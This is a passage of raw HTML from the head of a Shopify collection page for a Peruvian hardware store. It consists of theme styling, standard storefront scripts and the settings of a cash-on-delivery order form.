

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferropolis.pe/collections/implementos-soldar
body_size: 36912
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ferropolis.pe/collections/implementos-soldar"><link rel="icon" type="image/png" href="//www.ferropolis.pe/cdn/shop/files/Ferropolis-logo-favicon_1.png?crop=center&height=32&v=1752418934&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      CERRAJERIA
 &ndash; Ferropolis PERU</title>

    

    

<meta property="og:site_name" content="Ferropolis PERU">
<meta property="og:url" content="https://www.ferropolis.pe/collections/implementos-soldar">
<meta property="og:title" content="CERRAJERIA">
<meta property="og:type" content="website">
<meta property="og:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú."><meta property="og:image" content="http://www.ferropolis.pe/cdn/shop/collections/651868.png?v=1712677722">
  <meta property="og:image:secure_url" content="https://www.ferropolis.pe/cdn/shop/collections/651868.png?v=1712677722">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CERRAJERIA">
<meta name="twitter:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú.">


    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/constants.js?v=132983761750457495441752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/pubsub.js?v=25310214064522200911752420418" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/global.js?v=184345515105158409801752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-disclosure.js?v=13653116266235556501752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-modal.js?v=25581673532751508451752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/search-form.js?v=133129549252120666541752420418" defer="defer"></script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/animations.js?v=88693664871331136111752420416" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bh7js6gqy95mlkxkfkt5pllw971xn5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56627298480/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/implementos-soldar.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.ferropolis.pe/collections/implementos-soldar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7f2ab19e06f34c3f9cdfe9c3b186e196","betas":["rich-media-storefront-analytics"],"domain":"www.ferropolis.pe","predictiveSearch":true,"shopId":56627298480,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ferropolis-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Trade","id":152567251162,"schema_name":"Trade","schema_version":"15.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ferropolis.pe/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=ferropolis-tienda.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=ferropolis-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56627298480,"offset":-18000,"reqid":"fb25e7d0-919f-417d-b084-3dd47bfd1d5a-1769261172","pageurl":"www.ferropolis.pe\/collections\/implementos-soldar","u":"d0f7733fd9d1","p":"collection","rtyp":"collection","rid":412348219610};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ferropolis.pe/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ferropolis.pe/cdn/shop/t/17/compiled_assets/scripts.js?v=10699"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 244,244,244;
        
          --gradient-background: #f4f4f4;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 180,180,180;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 244,244,244;
        --color-secondary-button-text: 0,17,40;
        --color-link: 0,17,40;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 244,244,244;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(244 244 244);
      }
      
        
        .color-scheme-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,17,40;
        --color-button: 121,112,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 121,117,114;
        --color-link: 121,117,114;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 255,255,255;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-3 {
          --color-background: 194,183,172;
        
          --gradient-background: #c2b7ac;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 137,119,101;
        --color-shadow: 0,17,40;
        --color-button: 253,253,253;
        --color-button-text: 38,38,38;
        --color-secondary-button: 194,183,172;
        --color-secondary-button-text: 84,72,60;
        --color-link: 84,72,60;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 194,183,172;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(194 183 172);
      }
      
        
        .color-scheme-4 {
          --color-background: 249,161,27;
        
          --gradient-background: #f9a11b;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 145,89,4;
        --color-shadow: 0,17,40;
        --color-button: 255,255,255;
        --color-button-text: 0,17,40;
        --color-secondary-button: 249,161,27;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 249,161,27;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(249 161 27);
      }
      
        
        .color-scheme-5 {
          --color-background: 255,109,34;
        
          --gradient-background: #ff6d22;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 162,55,0;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 255,109,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 255,109,34;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(255 109 34);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.2rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/base.css?v=50410068502742771521767019360" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-items.css?v=123238115697927560811752420416" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" type="font/woff2" crossorigin>
      
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-localization-form.css?v=170315343355214948141752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/localization-form.js?v=144176611646395275351752420418" defer="defer"></script><link
        rel="stylesheet"
        href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561752420416"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


	<script src="https://customcode-other--development.gadget.app/load56627298480"></script>
	<script src="https://jsconfig.pages.dev/api/load56627298480"></script>
<!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  




  
    <script defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/COUNTRIES-PE.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"hide":true,"size":"18","type":"title","style":{"color":"#f9faf3","fontSize":21,"textAlign":"left","fontWeight":"900"},"title":"estas a un paso, ingresa tus datos basicos","value":"header","weight":"600","alignment":"center"},{"hide":false,"type":"cart_content","label":"Cart content","value":"cart_content"},{"hide":false,"type":"order_summary","label":"Order summary","style":{"color":"#000000","borderColor":"#d3d3d3","backgroundColor":"#f9f9f9"},"value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"hide":false,"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nombre completo","value":"first_name","required":true,"enableIcon":true,"placeholder":"Name"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Celular","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Celular"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Provincia (Estado)","title":"Provincia (Estado)","value":"province","prefix":null,"required":false,"enableIcon":true,"placeholder":"Provincia (Estado)","prepopulate":true},{"icon":"bag-fill","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":23,"background":"#ff6900","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":48,"boxShadowOpacity":88},"title":"REGISTRAR PEDIDO","value":"cta","animation":"pulse","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false,"requires_shipping":false},"apply":"all","active":false,"sticky":true,"hidebuy":false,"coverage":[],"cpbStyle":{"color":"#ffffff","animation":"pulse","background":"#ff6900","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":20,"borderRadius":50,"boxShadowOpacity":22},"cpb_icon":"cart-check","cpb_text":"REGISTRAR TU PEDIDO","endpoint":null,"hide_atc":false,"hide_cta":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":17,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":100},"form_type":"popup","otp_first":false,"placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"hidePopupClose":false,"fullScreenPopup":false,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":true,"eligibility":{"enabled":false,"showMessage":true,"minPrice":"50","message":"<p>Pedidos por monto mayor a S/ 50.00</p>"},"cpb_subtitle":"estas a un paso mas","include_utms":true,"pincodesType":"whitelist","redirect_url":"https://shopify.com","send_receipt":true,"translations":[],"formCountries":["PE"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":[],"hidePopupClose":false,"include_upsell":false,"shippingConfig":{"type":"custom","enabled":false},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"limit_countries":false,"sticky_position":"bottom","disable_autofill":false,"native_placement":"after","separated_upsell":false,"single_sheet_row":true,"whatsappRedirect":{"phone":"+51963363386","message":"Hola, Registre mi pedido en FERROPOLIS.PE, te comparto mi numero {{order.number}}"},"disable_abandoned":true,"order_tag_enabled":true,"restrict_pincodes":false,"sticky_persistent":false,"auto_detect_pixels":true,"disable_on_soldout":false,"prepopulate_regions":false,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo siento, no se le permite realizar más pedidos, por favor intente nuevamente más tarde","send_fulfillment_receipt":false},"shop":"ferropolis-tienda.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css";
    var ES_CURRENT_PAGE = "collection"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '<span class=money>S/. {{amount}} PEN</span>';
    
    var ES_CURRENCY = "PEN";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [href="/checkout"],[name="checkout"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
